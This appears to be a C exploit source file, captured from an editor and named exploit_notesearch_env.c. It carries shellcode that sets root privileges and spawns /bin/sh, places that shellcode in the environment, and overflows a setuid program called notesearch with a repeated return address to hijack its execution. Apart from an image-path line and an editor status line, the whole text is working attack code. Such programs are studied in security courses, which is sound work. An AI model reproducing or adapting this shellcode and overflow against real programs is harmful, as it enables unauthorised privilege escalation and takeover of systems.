 #include <string.h>
#include <unistd.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";
int main(int argc, char *argv[]) {
char *env[2] = {shellcode, 0};
unsigned int i, ret;
char *buffer = (char *) malloc(160);
ret = 0xbffffffa - (sizeof(shellcode)-1) - strlen("./notesearch");
for(i=0; i < 160; i+=4)
*((unsigned int *)(buffer+i)) = ret;
execle("./notesearch", "notesearch", buffer, 0, env);
free(buffer);
}
[1] ./exploit_notesearch_env.c [c] 24,0 0x00 Bot